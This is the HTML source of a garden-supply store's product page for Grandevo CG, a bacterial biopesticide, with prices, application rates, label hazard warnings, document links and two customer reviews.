                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-pest-control">Pest Control Solutions</a><span class="separator">/</span><a href="/category/problem-solver-guide">Control By Pest</a><span class="separator">/</span><li><a href="/category/budworm-control">Budworms and Bollworms</a></li> &nbsp;/ &nbsp;  <li><a href="/category/Corn-Earworm-Control">Corn Earworm</a></li>
  <li aria-current="page">Grandevo CG</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg" class="MagicZoom" id="zoom_5425" data-options="zoomPosition: inner" title="Grandevo CG">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg" alt="Grandevo CG" id="product_image-5425" class='product_image img-responsive' />
              </a> 
                                      
          		<br>
            	          		<div class="MagicScroll mar_top10">
                                                              
                      <a data-zoom-id="zoom_5425" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg"  title="Group Pic" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-CG-300x300-C.jpg" width="100" height="100" alt="Group Pic">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5425" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-1lb-600x600-C.jpg"  title="1lb" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-1lb-600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332953-ProFarm-Grandevo-1lb-300x300-C.jpg" width="100" height="100" alt="1lb">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5425" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332954-ProFarm-Grandevo-4lb-600x600-C.jpg"  title="4lb" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332954-ProFarm-Grandevo-4lb-600x600-C.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/1332954-ProFarm-Grandevo-4lb-300x300-C.jpg" width="100" height="100" alt="4lb">
                      </a>                          
                                              
                      <a data-zoom-id="zoom_5425" href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_600x600.jpg"  title="" data-image="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_600x600.jpg" data-options="expandCaption: true">
                        <img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1332950_grandevo_300x300.jpg" width="100" height="100" alt="">
                      </a>                          
                     
                          		</div>
          	                
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Grandevo CG</h1>
                              <div>OMRI Listed. Get Widespread Control With This Multi-Action Microbial-Based Insecticide/Miticide.</div>         
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                                <span class="num-star-rating sr-only">5 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/5425/Corn-Earworm-Control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = ;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1332953" />
                  <input type="hidden" name="prod_id" value="6188" />
                  <input type="hidden" name="cat_id6188" value="541" />
                        </form><!--end form3-->         <form name="product_form_6188" id="product_form_6188" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                1 lb. (CG)
                <div class="sku">SKU: 1332953</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$40.00
                                          </li>
                   <li class="child-qty child-status iefix col-md-4 col-xs-5"><a href="tel:+18008272847">Call 800-827-2847 To Order</a></li>
  </ul>
    <script type="text/javascript">
                            $('#product_form_6188').submit(function() {
                                if ($('#recipient_mapping_6188').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6188').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6188').val() == '' && $('#recipient_mapping_ob_5425').val() != ''){
                                    $('#recipient_mapping_6188').val($('#recipient_mapping_ob_5425').val());
        }
                                if ($('#new_recipient_mapping_6188').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6188').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6188').val() == '' && $('#new_recipient_mapping_ob_5425').val() != ''){
                                    $('#new_recipient_mapping_6188').val($('#new_recipient_mapping_ob_5425').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1332954" />
                  <input type="hidden" name="prod_id" value="6189" />
                  <input type="hidden" name="cat_id6189" value="541" />
                        </form><!--end form3-->         <form name="product_form_6189" id="product_form_6189" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                4 lbs. (CG)
                <div class="sku">SKU: 1332954</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$140.00
                                          </li>
                <li class="child-qty child-status iefix col-md-4 col-xs-5">Out of Stock</li>
</ul>
    <script type="text/javascript">
                            $('#product_form_6189').submit(function() {
                                if ($('#recipient_mapping_6189').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_6189').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_6189').val() == '' && $('#recipient_mapping_ob_5425').val() != ''){
                                    $('#recipient_mapping_6189').val($('#recipient_mapping_ob_5425').val());
        }
                                if ($('#new_recipient_mapping_6189').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_6189').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_6189').val() == '' && $('#new_recipient_mapping_ob_5425').val() != ''){
                                    $('#new_recipient_mapping_6189').val($('#new_recipient_mapping_ob_5425').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_5425" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_5425" role="tab" data-toggle="tab">Instructions</a></li>
                                   <li role="presentation"><a href="#section4_tab_5425" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_5425" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section7_tab_5425" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_5425'>          
              <p style="color:#445e0b;"><b>Highly Effective Biopesticide for Continued Control of Crop-Damaging Pest Insects and Mites!</b></p>  
<p>Grandevo uses the bacterium <i>Chromobacterium subtsugae</i> strain PRAA4-1T to provide long-lasting, broad spectrum control of sucking and chewing insects. Grandevo's mode of action is multi-faceted; it is toxic to insects and mites when ingested, reduces reproduction rates and repels pests after application. This <a href="/category/omri-certified-products" alt="Certified organic pest control and growing supplies">OMRI listed</a> and NOP compliant organic pesticide/miticide can be a valuable part of any IPM (<a href="/category/organic-pest-control">Integrated Pest Management</a>) program. Simply mix with water and apply as a foliar spray to affected crops. Grandevo can be used on a wide range of edible crops in field and greenhouse applications for the control of a long list of labeled pests. </p>  
<p><b><span style="color:#445e0b;">Benefits of Grandevo:</span></b>  <ul><li>Increased Plant Health & Yields &ndash; Limits damage to crops and stays working to suppress secondary outbreaks.  <li>0-day pre-harvest interval (PHI). Use up to the day of harvest.  <li>4-hour re-entry interval (REI).  <li>Managed Resistance &ndash; Ideal for use with IRM (Insect Resistance Management) programs. Insects are less able to develop resistance over time compared to traditional insecticides due to the Grandevo's various modes of action. Combine with resistance-susceptible pesticides to improve the effectiveness of your spraying program.  <li>Reduced Harm to <a href="/category/pollination-aids" alt="Pollinating Insects and Attractants" target="_blank" rel="noopener">Pollinators</a> & <a href="/category/beneficial-insects-organisms" alt="Beneficial Insects " target="_blank" rel="noopener">Beneficials</a> &ndash; While no pesticide is completely harmless to beneficials, Grandevo poses less hazard than other similar pesticides. For instance, it will repel honeybees for 4-6 days after spraying but has no acute toxicity to them.   <li>For Organic Use &ndash; OMRI (Organic Materials Review Institute) listed and NOP (National Organic Program) compliant.  <li>Production Flexibility &ndash; Can be used in both greenhouse, indoor and field applications.  <li>Residue exempt (maximum residue limit &ndash; MRL) and CODEX exempt.</ul>  Grandevo is also available as water dispersible granules: <a href="/product/Grandevo-WDG" alt="Grandevo Water Dispersible Granules">Grandevo WDG</a>.</p> 
 <p><b>Suggested Uses:</b> For use as an insecticide/miticide in fields and greenhouses to control a wide range of plant feeding pests (listed below).</p>  <p><b>Application Rates:</b> Refer to the <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/small_tank_mixes_Marrone%20products.pdf" target="_blank" rel="noopener" alt"Marrone Bioinnovations Small Tank Mix Instructions">Small Tank Mixes/Use Rates</a> sheet for smaller scale applications.  <ul><li><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Marrone%20Bio%20Innovations%20Cannabis%20Pest%20Guide.pdf" target="_blank" rel="noopener" alt="Cannabis Pest & Disease Control Guide - Marrone Bio Innovations">Cannabis-Specific Pest & Disease Control</a>  <li>Ground and aerial applications: Use sufficient water to provide thorough coverage of infested plant parts. The amount of water needed per acre will depend upon crop development, weather, application equipment and local experience.  <li>Greenhouse Applications: Use 1-3 lbs/100 gals. of water sprayed until just before point of runoff.  <li>Tank Mix Programs: Apply 1-2 lbs/acre.  <li>Rotational Programs: Apply 2-3 lbs/acre when alternating.</ul></p>  

<p style="color:#445e0b;"><em>Shop All ProFarm Products <a href="/category/marrone-bio-innovations" target="_blank"><b>here</a></b></em>.</p>
                     
              <p><b>This Product Controls These Pests or Diseases: </b><a href="/category/aphid-control-prevention-ipm" alt="Aphid Control" target="_blank">Aphids</a> (Aphidoidea), <a href="/category/Armyworm-Control-Options" alt="Armyworm Control" target="_blank">Armyworms</a> (Pseudaletia unipuncta), <a href="/category/asian-citrus-psyllid-candidatus-liberibacter" alt="Asian Citrus Psyllid Control" target="_blank">Asian Citrus Psyllid (ACP)</a> (ACP), <a href="/category/pest-solver-guide-beetles" alt="Beetle Control" target="_blank">Beetles</a>, <a href="/category/pest-solver-guide-caterpillars-moths" alt="Caterpillars" target="_blank">Caterpillars</a>, <a href="/category/Cutworms-Controls" alt="Cutworm Control" target="_blank">Cutworms</a>, Earworms, <a href="/category/pest-solver-guide-leafhoppers-planthoppers" alt="Leafhopper" target="_blank">Leafhoppers</a>, Loopers, Lygus, <a href="/category/pest-solver-guide-mealybugs" alt="Mealybugs" target="_blank">Mealybugs</a> (Pseudococcidae), <a href="/category/pest-solver-guide-mites" alt="Mites" target="_blank">Mites</a>, Moths, Sharpshooters, Spotted Wing Drosophila (SWD), <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a>(Thysanoptera), <a href="/category/whitefly-control-ipm" alt="Whiteflies Control" target="_blank">Whiteflies</a> (Aleyrodoidea) and more.</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_5425">
                <p>Use the <b><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332950_Grandevo_49-State_Label_91218.pdf" target="_blank">Product Label</a></b> to determine the best application rate and for application recommendations by applicator and crop type. Close scouting and early attention to infestations is highly recommended. For insects and mites, proper timing of application targeting new populations or recently hatched larvae is important for optimal results. Applying when populations are low is recommended.</p>  <p><b>Application Considerations:</b>  <uL><li>This product temporarily repels honeybees, for 4-6 days after spraying. If possible, time applications so that pollination is not disrupted.  <li>For insects and mites, thorough coverage of infested plant parts is necessary for effective control. Grandevo does not have systemic activity. For some crops, directed drop nozzles by ground machine are required.  <li>Under heavy pest populations, apply a knockdown insecticide prior to or in a tank mix with Grandevo. Use the higher label rates, shorten the spray interval and/or increase the spray volume to improve coverage.  <li>Repeat applications at an interval sufficient to maintain control, depending upon plant growth rate, insect and mite activity and other factors. If attempting to control an insect population with a single application, make the treatment when egg hatch is essentially complete but when larvae or nymphs are young and before economic damage occurs.  <li>To enhance control, consider tank mixing with contact insecticides/miticides. Use the lower label rates when populations are low and when tank mixing with other insecticides/miticides. Use the higher rates when applied stand-alone, when populations are high or when egg numbers are high.   <li>For hard-to-wet crops, consider using a spreader/sticker or adjuvant that has been targeted for crop use to enhance coverage and adhesion to the crop.  <li>Grandevo has been evaluated for phototoxicity on a variety of crops under various normal growing conditions. However, testing on all crop varieties, in all mixtures and combinations, is not feasible. Prior to treating entire crop, test a small portion of the crop for sensitivity.  <li>Do not spray when wind speed favors drift beyond the area intended for use.  For more details on applications for specific crops and pests, please refer to the label. It can be found under the MSDS tab.</ul></p><br>                                                                <p><b>Storage: </b>Do not contaminate water, food or feed by storage and disposal. Store container in a cool, dry place. Non-refillable container. Do not reuse or refill container.</p>                      </div>
                                              <div role="tabpanel" class="tab-pane" id="section4_tab_5425">
            <p><b>Warning &amp; Toxicities: </b>HAZARDS TO HUMANS AND DOMESTIC ANIMALS. Keep out of reach of children. Causes moderate eye irritation. Avoid contact with eyes or clothing. Wear goggles or safety glasses. Wash thoroughly with soap and water after handling and before eating, drinking, chewing gum, using tobacco or using the toilet. Remove and wash contaminated clothing before re-use.<br><br>
<b>Environmental Hazards:</b> 
<ul><li>This product is toxic to aquatic invertebrates. Drift and runoff may be hazardous to aquatic organisms in water adjacent to treated areas. 
<li>This product is toxic to certain non-target terrestrial arthropods. Minimize spray drift away from target area to reduce effects to non-target insects.
<li>For terrestrial uses: Do not apply directly to water, or to areas where surface water is present or to intertidal areas below the mean high water mark. Do not contaminate water when disposing of equipment washwater or rinsate.</ul></p></p>                        <p><b>Shelf Life: </b>3 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b>30.00%...........Chromobacterium <i>subtsugae</i> strain PRAA4-1<sup>T</sup> and spent fermentation media* 
<br><br>*Contains not less than 1000 Cabbage Looper Killing Units (CLKU)/mg. Note: The percent active ingredient does not indicate product performance and potency measurements are not federally standardized.</p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_5425">
           <p>OMRI Listed under Crop Pest, Weed and Disease Control</p>  <p>NOP Compliant</p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332950_Grandevo_49-State_Label_91218.pdf" target="_blank">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332950_Grandevo_Label_in_Spanish_9518.pdf" target="_blank">Product Label (Spanish)</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332950_Grandevo_SDS_9518.pdf" target="_blank">SDS</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Marrone%20Bio%20Innovations%20Cannabis%20Pest%20Guide.pdf" target="_blank" alt="Cannabis Pest & Disease Control Guide - Marrone Bio Innovations">Cannabis Pest & Disease Control</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/Grandevo%20Product%20Brochure.pdf" target="_blank">Product Brochure</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332968-1332957-1332953-cannabis-program-profarm.pdf" target="_blank" rel="noopener" alt="ProFarm Cannabis Program">Cannabis Program Sheet</a></p>
<p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1332975-1332968-1332953-1332957-trifold-brochure-profarm-marrone.pdf" target="_blank" rel="noopener" alt="ProFarm Trifold Brochure">Trifold Brochure</a></p>        </div>
                               <div role="tabpanel" class="tab-pane" id="section7_tab_5425">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/grandevo-insecticide-miticide/Corn-Earworm-Control">Write a review</a>
      
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Awesome stuff </strong></div>
         <div class="rev-info">Jul 24, 2021&nbsp;&nbsp;|&nbsp;&nbsp;By Aaron W. Appleton</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">Works great</div>
                  <br/>
  
                  </div>
             <div class="rev-block">
         <hr />
         <div class="rev-title"><strong>Beyond pleased</strong></div>
         <div class="rev-info">Aug 16, 2020&nbsp;&nbsp;|&nbsp;&nbsp;By Kevin</div>
         <div class="rev-stars">                        	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                                    </div>
         <div class="rev-comments">I LOVE THIS PRODUCT!  I am telling everyone I know about it.  I have shared it all over my Facebook page and grow groups I belong to.</div>
                  <br/>
  
                  </div>
           </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/Monterey-Garden-Insect-Spray-RTU/" title="Monterey Garden Insect Spray RTU"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257907-monterey_garden_insect_spray_RTU-300x300.jpg" alt="Monterey Garden Insect Spray RTU" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/Monterey-Garden-Insect-Spray-RTU/">Monterey Garden Insect Spray RTU</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $15.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/" title="Monterey Garden Insect Spray - Conc."><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1257900-monterey_garden_insect_spray_conc-300x300.jpg" alt="Monterey Garden Insect Spray - Conc." /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-garden-insect-spray-spinosad-concentrate/">Monterey Garden Insect Spray - Conc.</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
   
                                           
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$151.49    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/captain-jacks-deadbug-brew-dust/" title="BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454754_capt_jack_dead_bug_dust_300x300.jpg" alt="BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/captain-jacks-deadbug-brew-dust/">BONIDE&reg; Captain Jack's Deadbug Brew&trade; Dust</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $9.99&ndash;$12.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/captain-jacks-deadbug-brew/" title="BONIDE&reg; Captain Jack's Deadbug Brew&trade;"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1454750_CJ_dead_bug_brew_32_oz_rtu_300x300.jpg" alt="BONIDE&reg; Captain Jack's Deadbug Brew&trade;" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/captain-jacks-deadbug-brew/">BONIDE&reg; Captain Jack's Deadbug Brew&trade;</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      	 	 	 	 	 		 	 	      
     
    
       
          $12.99&ndash;$29.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/monterey-bt-liquid-rtu-rts/" title="Monterey Bt Liquid"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1201213-monterey-bt-liquid-300x264.jpg" alt="Monterey Bt Liquid" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/monterey-bt-liquid-rtu-rts/">Monterey Bt Liquid</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $16.99&ndash;$29.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/bonide-thuricide-bacillus-thurengiensis-kurstaki-btk-concentrate/" title="BONIDE&reg; Thuricide"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1201205-1201206-1201201-1201202-bonide-bt-all-sizes-300x300-C.jpeg" alt="BONIDE&reg; Thuricide" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/bonide-thuricide-bacillus-thurengiensis-kurstaki-btk-concentrate/">BONIDE&reg; Thuricide</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                           
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	 	 	 		 	 	      
     
    
       
          $14.99&ndash;$43.99    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  

<div class="row">
  <div class="col-md-6">
    <div class="pull-left"><a href="/product/moth-egg-parasites-trichogramma-platneri/Corn-Earworm-Control" class="btn btn-default">&laquo; previous</a></div>
  </div>
  <div class="col-md-6">
    <div class="pull-right"><a href="/product/Grandevo-WDG/Corn-Earworm-Control" class="btn btn-default">next &raquo;</a></div>
  </div>
</div>

</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
